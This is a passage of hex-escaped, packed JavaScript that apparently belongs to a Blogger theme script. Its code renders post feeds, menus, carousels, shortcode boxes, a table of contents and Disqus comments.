5c\x27\x3c\x31\x32\x20\x44\x3d\x22\x31\x38\x2d\x31\x6b\x20\x31\x6b\x2d\x5c\x27\x2b\x69\x2b\x5c\x27\x22\x3e\x3c\x61\x20\x44\x3d\x22\x79\x2d\x31\x7a\x2d\x4f\x22\x20\x49\x3d\x22\x5c\x27\x2b\x4f\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x31\x7a\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x46\x20\x44\x3d\x22\x79\x2d\x33\x66\x22\x3e\x5c\x27\x2b\x31\x79\x2b\x5c\x27\x3c\x32\x42\x20\x44\x3d\x22\x79\x2d\x4d\x22\x3e\x5c\x27\x2b\x4d\x2b\x5c\x27\x3c\x2f\x32\x42\x3e\x3c\x2f\x46\x3e\x3c\x2f\x31\x32\x3e\x5c\x27\x7d\x31\x73\x2b\x3d\x32\x51\x7d\x31\x73\x2b\x3d\x5c\x27\x3c\x2f\x31\x39\x3e\x5c\x27\x7d\x4b\x7b\x31\x73\x3d\x5c\x27\x3c\x31\x39\x20\x44\x3d\x22\x31\x78\x2d\x5a\x22\x3e\x35\x6e\x3a\x20\x35\x6d\x20\x35\x6c\x20\x35\x6b\x20\x3c\x69\x20\x44\x3d\x22\x33\x4e\x20\x33\x4e\x2d\x35\x6a\x22\x2f\x3e\x3c\x2f\x31\x39\x3e\x5c\x27\x7d\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x38\x2d\x5a\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x31\x73\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x38\x5c\x27\x29\x3b\x71\x20\x24\x33\x4d\x3d\x24\x36\x2e\x31\x36\x28\x5c\x27\x2e\x31\x38\x2d\x31\x37\x5c\x27\x29\x3b\x24\x33\x4d\x2e\x33\x4c\x28\x7b\x31\x33\x3a\x32\x2c\x33\x4b\x3a\x31\x2c\x33\x4a\x3a\x32\x50\x2c\x33\x49\x3a\x5c\x27\x35\x69\x5c\x27\x2c\x33\x48\x3a\x5c\x27\x33\x47\x5c\x27\x2c\x33\x46\x3a\x31\x34\x2c\x31\x66\x3a\x31\x65\x2c\x33\x45\x3a\x5b\x5c\x27\x5c\x27\x2c\x5c\x27\x5c\x27\x5d\x2c\x33\x44\x3a\x31\x65\x2c\x33\x43\x3a\x31\x65\x2c\x33\x42\x3a\x31\x65\x2c\x33\x41\x3a\x31\x34\x2c\x33\x7a\x3a\x31\x34\x2c\x33\x79\x3a\x31\x34\x2c\x33\x78\x3a\x31\x34\x2c\x33\x77\x3a\x31\x34\x2c\x32\x78\x3a\x7b\x30\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x76\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x75\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x74\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x73\x3a\x7b\x31\x33\x3a\x32\x7d\x7d\x7d\x29\x7d\x4b\x20\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x6a\x2d\x5a\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x31\x73\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x6a\x5c\x27\x29\x7d\x4b\x20\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x57\x2d\x79\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x31\x73\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x57\x5c\x27\x29\x7d\x4b\x7b\x24\x36\x2e\x59\x28\x31\x73\x29\x7d\x24\x36\x2e\x31\x36\x28\x5c\x27\x2e\x79\x2d\x31\x56\x5c\x27\x29\x2e\x32\x4f\x28\x29\x7d\x7d\x29\x7d\x7d\x24\x28\x5c\x27\x2e\x32\x4e\x2d\x79\x2d\x31\x4a\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x31\x72\x3d\x35\x68\x2c\x35\x67\x3d\x35\x66\x2c\x32\x65\x3d\x5c\x27\x3c\x46\x20\x33\x6d\x3d\x22\x35\x65\x22\x2f\x3e\x5c\x27\x2c\x33\x72\x3d\x24\x28\x32\x4d\x29\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x29\x2c\x32\x49\x3d\x5c\x27\x3c\x46\x20\x44\x3d\x22\x35\x64\x2d\x31\x4a\x22\x20\x32\x67\x2d\x31\x55\x3d\x22\x32\x4c\x25\x22\x20\x32\x67\x2d\x49\x3d\x22\x5c\x27\x2b\x33\x72\x2b\x5c\x27\x22\x20\x32\x67\x2d\x35\x63\x3d\x22\x35\x22\x3e\x3c\x2f\x46\x3e\x5c\x27\x2c\x32\x64\x3d\x5c\x27\x31\x4a\x2d\x31\x72\x2d\x5c\x27\x2b\x31\x72\x3b\x76\x28\x31\x72\x3d\x3d\x5c\x27\x32\x4b\x5c\x27\x29\x7b\x24\x28\x36\x29\x2e\x4e\x28\x32\x64\x29\x2e\x53\x28\x29\x7d\x4b\x20\x76\x28\x31\x72\x3d\x3d\x5c\x27\x32\x65\x5c\x27\x29\x7b\x28\x6a\x28\x29\x7b\x71\x20\x31\x54\x3d\x32\x4a\x2e\x35\x62\x28\x5c\x27\x32\x66\x5c\x27\x29\x3b\x31\x54\x2e\x43\x3d\x5c\x27\x42\x2f\x33\x6e\x5c\x27\x3b\x31\x54\x2e\x35\x61\x3d\x31\x65\x3b\x31\x54\x2e\x51\x3d\x5c\x27\x2f\x2f\x5c\x27\x2b\x35\x39\x2b\x5c\x27\x2e\x32\x65\x2e\x58\x2f\x35\x38\x2e\x35\x37\x5c\x27\x3b\x28\x32\x4a\x2e\x33\x71\x28\x5c\x27\x35\x36\x5c\x27\x29\x5b\x30\x5d\x7c\x7c\x32\x4a\x2e\x33\x71\x28\x5c\x27\x31\x35\x5c\x27\x29\x5b\x30\x5d\x29\x2e\x35\x35\x28\x31\x54\x29\x7d\x29\x28\x29\x3b\x24\x28\x5c\x27\x23\x31\x4a\x2c\x20\x23\x33\x70\x5c\x27\x29\x2e\x33\x6f\x28\x29\x3b\x24\x28\x36\x29\x2e\x31\x47\x28\x32\x65\x29\x2e\x4e\x28\x32\x64\x29\x2e\x53\x28\x29\x7d\x4b\x20\x76\x28\x31\x72\x3d\x3d\x5c\x27\x32\x49\x5c\x27\x29\x7b\x24\x28\x5c\x27\x23\x31\x4a\x2c\x20\x23\x33\x70\x5c\x27\x29\x2e\x33\x6f\x28\x29\x3b\x24\x28\x36\x29\x2e\x31\x47\x28\x32\x49\x29\x2e\x4e\x28\x32\x64\x29\x2e\x53\x28\x29\x7d\x4b\x20\x76\x28\x31\x72\x3d\x3d\x5c\x27\x32\x48\x5c\x27\x29\x7b\x24\x28\x36\x29\x2e\x32\x48\x28\x29\x7d\x4b\x7b\x24\x28\x36\x29\x2e\x4e\x28\x5c\x27\x31\x4a\x2d\x31\x72\x2d\x31\x49\x5c\x27\x29\x2e\x53\x28\x29\x7d\x7d\x29\x7d\x29\x3b\x6a\x20\x31\x48\x28\x65\x2c\x74\x2c\x61\x29\x7b\x31\x53\x28\x71\x20\x73\x3d\x65\x2e\x31\x69\x28\x22\x24\x22\x29\x2c\x69\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x72\x3d\x30\x3b\x72\x3c\x73\x2e\x31\x71\x3b\x72\x2b\x2b\x29\x7b\x71\x20\x6f\x3d\x73\x5b\x72\x5d\x2e\x31\x69\x28\x22\x3d\x22\x29\x3b\x76\x28\x6f\x5b\x30\x5d\x2e\x31\x31\x28\x29\x3d\x3d\x74\x29\x57\x20\x35\x34\x21\x3d\x28\x61\x3d\x6f\x5b\x31\x5d\x29\x2e\x41\x28\x69\x29\x26\x26\x35\x33\x28\x61\x2e\x41\x28\x69\x29\x29\x2e\x31\x31\x28\x29\x7d\x57\x21\x31\x7d\x24\x28\x22\x2e\x79\x2d\x31\x35\x20\x61\x22\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x65\x3d\x24\x28\x36\x29\x2c\x74\x3d\x65\x2e\x59\x28\x29\x2c\x61\x3d\x74\x2e\x31\x68\x28\x29\x2c\x73\x3d\x31\x48\x28\x74\x2c\x22\x42\x22\x29\x2c\x69\x3d\x31\x48\x28\x74\x2c\x22\x35\x32\x22\x29\x2c\x72\x3d\x31\x48\x28\x74\x2c\x22\x32\x47\x22\x29\x3b\x61\x2e\x41\x28\x22\x35\x31\x22\x29\x26\x26\x30\x21\x3d\x73\x26\x26\x28\x65\x2e\x4e\x28\x22\x32\x45\x20\x35\x30\x22\x29\x2e\x42\x28\x73\x29\x2c\x30\x21\x3d\x69\x26\x26\x65\x2e\x4e\x28\x69\x29\x2c\x30\x21\x3d\x72\x26\x26\x65\x2e\x4e\x28\x22\x34\x5a\x2d\x32\x45\x22\x29\x2e\x4a\x28\x22\x31\x70\x22\x2c\x22\x34\x59\x2d\x32\x47\x3a\x22\x2b\x72\x2b\x22\x3b\x22\x29\x29\x7d\x29\x2c\x24\x28\x22\x2e\x79\x2d\x31\x35\x20\x62\x22\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x65\x3d\x24\x28\x36\x29\x2c\x74\x3d\x65\x2e\x42\x28\x29\x2c\x61\x3d\x74\x2e\x31\x68\x28\x29\x2e\x31\x31\x28\x29\x3b\x61\x2e\x41\x28\x22\x7b\x31\x64\x7d\x22\x29\x26\x26\x28\x74\x3d\x30\x21\x3d\x31\x48\x28\x74\x2c\x22\x4d\x22\x29\x3f\x31\x48\x28\x74\x2c\x22\x4d\x22\x29\x3a\x22\x34\x58\x20\x34\x57\x20\x34\x56\x22\x2c\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x64\x2d\x32\x77\x22\x3e\x3c\x46\x20\x44\x3d\x22\x31\x64\x2d\x32\x46\x22\x3e\x3c\x61\x20\x49\x3d\x22\x33\x6e\x3a\x3b\x22\x20\x44\x3d\x22\x31\x64\x2d\x4d\x22\x20\x34\x55\x3d\x22\x32\x45\x22\x20\x4d\x3d\x22\x5c\x27\x2b\x74\x2b\x5c\x27\x22\x3e\x3c\x31\x6f\x20\x44\x3d\x22\x31\x64\x2d\x4d\x2d\x42\x22\x3e\x5c\x27\x2b\x74\x2b\x5c\x27\x3c\x2f\x31\x6f\x3e\x3c\x2f\x61\x3e\x3c\x33\x6c\x20\x33\x6d\x3d\x22\x31\x64\x22\x3e\x3c\x2f\x33\x6c\x3e\x3c\x2f\x46\x3e\x3c\x2f\x46\x3e\x5c\x27\x29\x2c\x24\x28\x22\x2e\x31\x64\x2d\x4d\x22\x29\x2e\x47\x28\x6a\x28\x65\x29\x7b\x28\x65\x3d\x24\x28\x36\x29\x29\x2e\x31\x6e\x28\x22\x31\x76\x22\x2c\x6a\x28\x29\x7b\x65\x2e\x33\x6b\x28\x22\x34\x54\x2d\x34\x53\x22\x29\x2c\x24\x28\x22\x23\x31\x64\x22\x29\x2e\x32\x44\x28\x32\x43\x29\x7d\x29\x7d\x29\x2c\x24\x28\x22\x23\x31\x64\x22\x29\x2e\x34\x52\x28\x7b\x31\x77\x3a\x22\x23\x79\x2d\x31\x35\x22\x2c\x34\x51\x3a\x22\x32\x42\x2c\x34\x50\x2c\x34\x4f\x22\x7d\x29\x2c\x24\x28\x22\x23\x31\x64\x20\x31\x32\x20\x61\x22\x29\x2e\x47\x28\x6a\x28\x65\x29\x7b\x28\x65\x3d\x24\x28\x36\x29\x29\x2e\x31\x76\x28\x6a\x28\x29\x7b\x57\x20\x24\x28\x22\x59\x2c\x31\x35\x22\x29\x2e\x33\x6a\x28\x7b\x32\x63\x3a\x28\x24\x28\x65\x2e\x4a\x28\x22\x49\x22\x29\x29\x2e\x33\x69\x28\x29\x2e\x32\x41\x29\x2d\x32\x30\x7d\x2c\x33\x68\x29\x2c\x21\x31\x7d\x29\x7d\x29\x29\x2c\x61\x2e\x41\x28\x22\x7b\x34\x4e\x7d\x22\x29\x26\x26\x28\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x33\x67\x2d\x32\x62\x22\x2f\x3e\x5c\x27\x29\x2c\x24\x28\x22\x2e\x33\x67\x2d\x32\x62\x22\x29\x2e\x31\x47\x28\x24\x28\x22\x23\x34\x4d\x22\x29\x29\x29\x7d\x29\x2c\x24\x28\x22\x2e\x79\x2d\x31\x35\x20\x34\x4c\x22\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x65\x3d\x24\x28\x36\x29\x2c\x74\x3d\x65\x2e\x42\x28\x29\x2e\x31\x68\x28\x29\x2e\x31\x31\x28\x29\x2c\x61\x3d\x65\x2e\x59\x28\x29\x3b\x76\x28\x74\x2e\x41\x28\x22\x7b\x34\x4b\x7d\x22\x29\x29\x7b\x31\x52\x20\x74\x3d\x61\x2e\x52\x28\x22\x7b\x34\x4a\x7d\x22\x2c\x22\x22\x29\x3b\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6d\x2d\x32\x39\x20\x31\x6d\x2d\x32\x61\x22\x3e\x5c\x27\x2b\x74\x2b\x22\x3c\x2f\x46\x3e\x22\x29\x7d\x76\x28\x74\x2e\x41\x28\x22\x7b\x34\x49\x7d\x22\x29\x29\x7b\x31\x52\x20\x74\x3d\x61\x2e\x52\x28\x22\x7b\x34\x48\x7d\x22\x2c\x22\x22\x29\x3b\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6d\x2d\x32\x39\x20\x31\x6d\x2d\x33\x66\x22\x3e\x5c\x27\x2b\x74\x2b\x22\x3c\x2f\x46\x3e\x22\x29\x7d\x76\x28\x74\x2e\x41\x28\x22\x7b\x34\x47\x7d\x22\x29\x29\x7b\x31\x52\x20\x74\x3d\x61\x2e\x52\x28\x22\x7b\x34\x46\x7d\x22\x2c\x22\x22\x29\x3b\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6d\x2d\x32\x39\x20\x31\x6d\x2d\x34\x45\x22\x3e\x5c\x27\x2b\x74\x2b\x22\x3c\x2f\x46\x3e\x22\x29\x7d\x76\x28\x74\x2e\x41\x28\x22\x7b\x34\x44\x7d\x22\x29\x29\x7b\x31\x52\x20\x74\x3d\x61\x2e\x52\x28\x22\x7b\x34\x43\x7d\x22\x2c\x22\x22\x29\x3b\x65\x2e\x31\x63\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6d\x2d\x32\x39\x20\x31\x6d\x2d\x34\x42\x22\x3e\x5c\x27\x2b\x74\x2b\x22\x3c\x2f\x46\x3e\x22\x29\x7d\x76\x28\x74\x2e\x41\x28\x22\x7b\x34\x41\x7d\x22\x29\x29\x7b\x31\x52\x20\x74\x3d\x61\x2e\x52\x28\x22\x7b\x34\x7a\x7d\x22\x2c\x22\x22\x29\x3b\x65\x2e\x31\x63\x28\x5c\x27\x3c\x33\x65\x20\x44\x3d\x22\x56\x2d\x34\x79\x22\x3e\x5c\x27\x2b\x74\x2b\x22\x3c\x2f\x33\x65\x3e\x22\x29\x7d\x7d\x29\x2c\x24\x28\x22\x23\x79\x2d\x31\x35\x20\x32\x7a\x22\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x65\x3d\x24\x28\x36\x29\x3b\x65\x2e\x4a\x28\x22\x51\x22\x29\x2e\x41\x28\x22\x31\x46\x2e\x32\x79\x2e\x58\x22\x29\x26\x26\x65\x2e\x32\x77\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x32\x78\x2d\x34\x78\x2d\x32\x77\x22\x2f\x3e\x5c\x27\x29\x7d\x29\x27\x2c\x36\x32\x2c\x34\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x74\x68\x69\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x7c\x7c\x70\x6f\x73\x74\x7c\x7c\x6d\x61\x74\x63\x68\x7c\x74\x65\x78\x74\x7c\x74\x79\x70\x65\x7c\x63\x6c\x61\x73\x73\x7c\x66\x65\x65\x64\x7c\x64\x69\x76\x7c\x65\x61\x63\x68\x7c\x6c\x61\x62\x65\x6c\x7c\x68\x72\x65\x66\x7c\x61\x74\x74\x72\x7c\x65\x6c\x73\x65\x7c\x69\x6d\x67\x7c\x74\x69\x74\x6c\x65\x7c\x61\x64\x64\x43\x6c\x61\x73\x73\x7c\x6c\x69\x6e\x6b\x7c\x6d\x65\x6e\x75\x7c\x73\x72\x63\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x73\x68\x6f\x77\x7c\x70\x61\x72\x65\x6e\x74\x7c\x6d\x61\x70\x7c\x63\x6f\x64\x65\x7c\x72\x65\x74\x75\x72\x6e\x7c\x63\x6f\x6d\x7c\x68\x74\x6d\x6c\x7c\x70\x6f\x73\x74\x73\x7c\x7c\x74\x72\x69\x6d\x7c\x6c\x69\x7c\x69\x74\x65\x6d\x73\x7c\x66\x61\x6c\x73\x65\x7c\x62\x6f\x64\x79\x7c\x66\x69\x6e\x64\x7c\x77\x69\x64\x67\x65\x74\x7c\x74\x69\x63\x6b\x65\x72\x7c\x75\x6c\x7c\x6e\x75\x6d\x7c\x73\x75\x62\x7c\x72\x65\x70\x6c\x61\x63\x65\x57\x69\x74\x68\x7c\x74\x6f\x63\x69\x66\x79\x7c\x74\x72\x75\x65\x7c\x6e\x61\x76\x7c\x6d\x61\x69\x6e\x7c\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x7c\x73\x70\x6c\x69\x74\x7c\x68\x6f\x74\x7c\x69\x74\x65\x6d\x7c\x75\x72\x6c\x7c\x61\x6c\x65\x72\x74\x7c\x6f\x6e\x7c\x73\x70\x61\x6e\x7c\x73\x74\x79\x6c\x65\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x73\x79\x73\x74\x65\x6d\x7c\x6b\x6f\x64\x65\x7c\x77\x72\x61\x70\x70\x65\x72\x7c\x5f\x7c\x63\x6c\x69\x63\x6b\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6e\x6f\x7c\x74\x61\x67\x7c\x69\x6d\x61\x67\x65\x7c\x61\x6a\x61\x78\x50\x6f\x73\x74\x73\x7c\x77\x37\x32\x7c\x73\x65\x61\x72\x63\x68\x7c\x6d\x6f\x62\x69\x6c\x65\x7c\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x77\x77\x77\x7c\x61\x70\x70\x65\x6e\x64\x7c\x73\x68\x6f\x72\x74\x43\x6f\x64\x65\x49\x66\x79\x7c\x64\x65\x66\x61\x75\x6c\x74\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x61\x75\x74\x68\x6f\x72\x7c\x70\x31\x7c\x6e\x75\x7c\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x7c\x73\x69\x64\x65\x62\x61\x72\x7c\x63\x68\x61\x72\x41\x74\x7c\x69\x54\x6d\x73\x7c\x63\x6f\x6e\x73\x74\x7c\x66\x6f\x72\x7c\x64\x73\x71\x7c\x77\x69\x64\x74\x68\x7c\x74\x68\x75\x6d\x62\x7c\x67\x72\x69\x64\x7c\x6a\x73\x6f\x6e\x7c\x72\x65\x73\x75\x6c\x74\x73\x7c\x6d\x61\x78\x7c\x7c\x69\x6e\x64\x65\x78\x7c\x69\x6e\x64\x65\x78\x4f\x66\x7c\x68\x37\x32\x7c\x70\x72\x65\x76\x7c\x61\x70\x70\x65\x6e\x64\x54\x6f\x7c\x69\x33\x7c\x69\x31\x7c\x6c\x6f\x61\x64\x7c\x6d\x65\x73\x73\x61\x67\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x66\x6f\x72\x6d\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x73\x43\x6c\x61\x73\x73\x7c\x64\x69\x73\x71\x75\x73\x7c\x73\x63\x72\x69\x70\x74\x7c\x64\x61\x74\x61\x7c\x65\x6e\x74\x72\x79\x7c\x61\x6c\x74\x7c\x4d\x61\x74\x68\x7c\x72\x65\x6c\x61\x74\x65\x64\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x32\x35\x30\x7c\x73\x63\x72\x6f\x6c\x6c\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x66\x6c\x6f\x61\x74\x7c\x6e\x65\x78\x74\x7c\x61\x64\x7c\x63\x68\x69\x6c\x64\x72\x65\x6e\x7c\x74\x33\x7c\x65\x71\x7c\x74\x31\x7c\x77\x72\x61\x70\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x79\x6f\x75\x74\x75\x62\x65\x7c\x69\x66\x72\x61\x6d\x65\x7c\x74\x6f\x70\x7c\x68\x32\x7c\x31\x37\x30\x7c\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c\x65\x7c\x62\x75\x74\x74\x6f\x6e\x7c\x69\x6e\x6e\x65\x72\x7c\x63\x6f\x6c\x6f\x72\x7c\x68\x69\x64\x65\x7c\x66\x61\x63\x65\x62\x6f\x6f\x6b\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x62\x6c\x6f\x67\x67\x65\x72\x7c\x31\x30\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x62\x6c\x6f\x67\x7c\x6c\x61\x7a\x79\x79\x61\x72\x64\x7c\x31\x30\x30\x30\x7c\x6b\x6f\x6e\x74\x65\x6e\x74\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6c\x6f\x61\x64\x65\x72\x7c\x67\x65\x74\x7c\x61\x6a\x61\x78\x7c\x69\x6e\x7c\x66\x65\x65\x64\x73\x7c\x70\x6f\x73\x74\x54\x68\x75\x6d\x62\x7c\x62\x72\x65\x61\x6b\x7c\x73\x65\x63\x74\x69\x6f\x6e\x7c\x7c\x72\x69\x67\x68\x74\x7c\x6c\x65\x66\x74\x7c\x61\x76\x61\x74\x61\x72\x7c\x68\x61\x73\x7c\x74\x6f\x67\x67\x6c\x65\x7c\x6c\x32\x7c\x69\x4c\x65\x6e\x7c\x6c\x31\x7c\x68\x65\x69\x67\x68\x74\x7c\x73\x37\x32\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x68\x74\x74\x70\x73\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x70\x72\x65\x7c\x69\x6e\x66\x6f\x7c\x63\x6f\x6e\x74\x61\x63\x74\x7c\x35\x30\x30\x7c\x6f\x66\x66\x73\x65\x74\x7c\x61\x6e\x69\x6d\x61\x74\x65\x7c\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73\x7c\x6f\x6c\x7c\x69\x64\x7c\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7c\x72\x65\x6d\x6f\x76\x65\x7c\x67\x70\x6c\x75\x73\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x7c\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x31\x30\x32\x30\x7c\x37\x36\x39\x7c\x36\x38\x31\x7c\x35\x34\x31\x7c\x70\x75\x6c\x6c\x44\x72\x61\x67\x7c\x66\x72\x65\x65\x44\x72\x61\x67\x7c\x74\x6f\x75\x63\x68\x44\x72\x61\x67\x7c\x6d\x6f\x75\x73\x65\x44\x72\x61\x67\x7c\x64\x6f\x74\x73\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x72\x74\x6c\x7c\x66\x61\x64\x65\x4f\x75\x74\x52\x69\x67\x68\x74\x7c\x61\x6e\x69\x6d\x61\x74\x65\x4f\x75\x74\x7c\x61\x6e\x69\x6d\x61\x74\x65\x49\x6e\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x73\x6c\x69\x64\x65\x42\x79\x7c\x6f\x77\x6c\x43\x61\x72\x6f\x75\x73\x65\x6c\x7c\x6e\x65\x77\x73\x74\x69\x63\x6b\x65\x72\x7c\x66\x61\x7c\x70\x6f\x73\x74\x5f\x73\x6e\x69\x70\x7c\x70\x6f\x73\x74\x5f\x64\x61\x74\x65\x7c\x64\x61\x74\x65\x7c\x70\x6f\x73\x74\x5f\x61\x75\x74\x68\x6f\x72\x7c\x70\x6f\x73\x74\x5f\x6c\x61\x62\x65\x6c\x7c\x46\x65\x61\x74\x49\x6d\x61\x67\x65\x7c\x70\x6f\x73\x74\x5f\x74\x69\x74\x6c\x65\x7c\x70\x6f\x73\x74\x5f\x6c\x69\x6e\x6b\x7c\x72\x61\x6e\x64\x6f\x6d\x7c\x6d\x65\x67\x61\x7c\x63\x61\x74\x65\x67\x6f\x72\x79\x7c\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x6d\x65\x64\x69\x61\x7c\x70\x32\x7c\x70\x30\x7c\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66\x7c\x72\x65\x6c\x7c\x66\x61\x64\x65\x4f\x75\x74\x7c\x66\x61\x64\x65\x49\x6e\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x68\x31\x7c\x67\x65\x74\x55\x52\x4c\x5f\x6e\x65\x78\x74\x7c\x67\x65\x74\x55\x52\x4c\x5f\x70\x72\x65\x76\x7c\x70\x6e\x67\x7c\x62\x6c\x6f\x67\x73\x70\x6f\x74\x7c\x62\x70\x7c\x62\x6c\x6f\x67\x62\x6c\x6f\x67\x7c\x74\x79\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x50\x6f\x70\x75\x6c\x61\x72\x50\x6f\x73\x74\x73\x7c\x69\x6e\x70\x75\x74\x7c\x68\x61\x73\x43\x6c\x61\x73\x73\x7c\x73\x75\x62\x6d\x65\x6e\x75\x7c\x6d\x65\x6e\x75\x32\x7c\x74\x34\x7c\x69\x34\x7c\x74\x32\x7c\x69\x32\x7c\x74\x72\x69\x67\x67\x65\x72\x7c\x6f\x66\x66\x7c\x72\x65\x73\x69\x7a\x65\x7c\x6f\x6e\x53\x63\x72\x6f\x6c\x6c\x7c\x67\x6f\x6f\x67\x6c\x65\x75\x73\x65\x72\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x72\x6f\x75\x6e\x64\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x76\x69\x64\x65\x6f\x7c\x62\x6f\x78\x7c\x63\x6f\x64\x65\x42\x6f\x78\x7c\x63\x6f\x64\x65\x62\x6f\x78\x7c\x65\x72\x72\x6f\x72\x7c\x61\x6c\x65\x72\x74\x45\x72\x72\x6f\x72\x7c\x61\x6c\x65\x72\x74\x65\x72\x72\x6f\x72\x7c\x77\x61\x72\x6e\x69\x6e\x67\x7c\x61\x6c\x65\x72\x74\x57\x61\x72\x6e\x69\x6e\x67\x7c\x61\x6c\x65\x72\x74\x77\x61\x72\x6e\x69\x6e\x67\x7c\x61\x6c\x65\x72\x74\x49\x6e\x66\x6f\x7c\x61\x6c\x65\x72\x74\x69\x6e\x66\x6f\x7c\x61\x6c\x65\x72\x74\x53\x75\x63\x63\x65\x73\x73\x7c\x61\x6c\x65\x72\x74\x73\x75\x63\x63\x65\x73\x73\x7c\x62\x6c\x6f\x63\x6b\x71\x75\x6f\x74\x65\x7c\x43\x6f\x6e\x74\x61\x63\x74\x46\x6f\x72\x6d\x31\x7c\x63\x6f\x6e\x74\x61\x63\x74\x66\x6f\x72\x6d\x7c\x68\x34\x7c\x68\x33\x7c\x68\x65\x61\x64\x69\x6e\x67\x73\x7c\x74\x6f\x63\x7c\x65\x78\x70\x61\x6e\x64\x65\x64\x7c\x69\x73\x7c\x72\x6f\x6c\x65\x7c\x43\x6f\x6e\x74\x65\x6e\x74\x73\x7c\x6f\x66\x7c\x54\x61\x62\x6c\x65\x7c\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7c\x63\x6f\x6c\x6f\x72\x65\x64\x7c\x62\x74\x6e\x7c\x67\x65\x74\x62\x75\x74\x74\x6f\x6e\x7c\x69\x63\x6f\x6e\x7c\x53\x74\x72\x69\x6e\x67\x7c\x6e\x75\x6c\x6c\x7c\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x7c\x68\x65\x61\x64\x7c\x6a\x73\x7c\x65\x6d\x62\x65\x64\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x61\x73\x79\x6e\x63\x7c\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x66\x62\x7c\x64\x69\x73\x71\x75\x73\x5f\x74\x68\x72\x65\x61\x64\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x64\x69\x73\x71\x75\x73\x5f\x75\x72\x6c\x7c\